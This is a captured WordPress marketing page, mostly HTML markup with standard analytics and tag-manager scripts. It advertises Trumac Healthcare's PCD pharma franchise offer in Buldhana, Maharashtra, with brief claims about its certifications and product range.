

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/
body_size: 20576
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>Pcd Pharma Franchise in Buldhana Maharashtra - 1000+ Products | Full Monopoly</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Buldhana Maharashtra with 1000+ WHO:GMP Certified unique molecules and competitive prices."/>
<link rel="canonical" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pcd Pharma Franchise in Buldhana Maharashtra - 1000+ Products | Full Monopoly" />
<meta property="og:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Buldhana Maharashtra with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta property="og:url" content="https://www.trumachealthcare.net/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta property="article:publisher" content="https://www.facebook.com/TrumacHealthcare/" />
<meta property="article:section" content="Pharma Industry" />
<meta property="article:published_time" content="2019-10-10T20:16:28+00:00" />
<meta property="og:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:secure_url" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="pcd pharma franchise" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Buldhana Maharashtra with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta name="twitter:title" content="Pcd Pharma Franchise in Buldhana Maharashtra - 1000+ Products | Full Monopoly" />
<meta name="twitter:site" content="@trumac_chd" />
<meta name="twitter:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta name="twitter:creator" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Pcd Pharma Franchise in Buldhana Maharashtra &#8211; 1000+ Products | Full Monopoly Comments Feed" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.trumachealthcare.net/?p=66920' />
<link rel="alternate" type="application/json+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-66920 single-format-standard  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="75" style="min-height: 300px;">
													<div class="header-bg-wrapper">
											<div class="header-bg adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg);" data-uniqueid="66498-178907" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="12" data-singleh="null" data-crop=""></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
												<div class="header-content header-center header-middle header-align-center">
													<div class="header-content-inner" >
														<h1 class="header-title font-762333 fontsize-338686 font-weight-700 text-uppercase"><span>Pcd Pharma Franchise in Buldhana Maharashtra - 1000+ Products | Full Monopoly</span></h1><div class="post-info"><div class="date-info">October 10, 2019</div><div class="category-info"><span>|</span>In <a href="https://www.trumachealthcare.net/category/pharma-industry/" title="View all posts in Pharma Industry">Pharma Industry</a></div><div class="author-info"><span>|</span>By <a href="https://www.trumachealthcare.net/author/mohitpec/">mohitpec</a></div></div>
													</div>
												</div>
											</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
									</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-66920" class="page-body style-color-xsdn-bg post-66920 post type-post status-publish format-standard has-post-thumbnail hentry category-pharma-industry">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1>Monopoly PCD Pharma Franchise in Buldhana Maharashtra</h1><h2>(1000+ WHO-GMP Certified Products)</h2></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-139528" type="text/javascript">UNCODE.initRow(document.getElementById("script-139528"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p>Trumac Healthcare is one of the leading provider of pcd pharma franchise in Buldhana Maharashtra. WHO:GMP Certified Third Party Contract Manufacturing also available.</p>
</div></div></div></div></div></div><script id="script-184693" type="text/javascript">UNCODE.initRow(document.getElementById("script-184693"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-196257" class="isotope-system">
	<div class="isotope-wrapper no-gutter">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w6 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg" width="258" height="258" alt="pcd pharma franchise" data-uniqueid="66498-660302" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="6" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-733984" type="text/javascript">UNCODE.initRow(document.getElementById("script-733984"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1><span class="font-175345">TOP PHARMA PCD COMPANY FRANCHISE IN Buldhana Maharashtra</span></h1></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-166088" type="text/javascript">UNCODE.initRow(document.getElementById("script-166088"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2><span class="font-175345">Monopoly Pharma Franchise in Buldhana Maharashtra</span></h2></span></h2></div><div class="clear"></div><div class="uncode_text_column" ><p>Trumac Healthcare is an <strong><a href="https://www.iso.org/standard/46486.html" target="_blank" rel="noopener">ISO 9001:2015</a>, <a href="https://www.who.int/medicines/areas/quality_safety/regulation_legislation/certification/guidelines/en/" target="_blank" rel="noopener">WHO:GMP</a>, <a href="https://www.cfpie.com/content/glpcp.aspx">GLP Certified</a></strong> Pharma Franchise Company in Chandigarh offering more than<strong>&nbsp;1000+</strong> high quality Medical Products.We have our own manufacturing unit with sections like <strong>Injectable, Tablets, Capsules, Soft Gelatin Capsules, Oral Liquid (Syrup &amp; Suspension), Oral Dry Syrup, External Liquids, Ointments, Creams, <a href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Betalactum Products</a>, General Products , Nutraceuticals, Soaps, Shampoo, <a href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Eye Drops</a>, Ear Drops , Oral Sachets &amp; Powders , External Powder &amp; Cosmetics.</strong>&nbsp;<a href="https://www.trumachealthcare.net/pcd-pharma-company-terms-conditions/">Third Party Manufacturing</a> &amp; Contract Manufacturing also available.</p>
</div></div></div></div></div></div><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
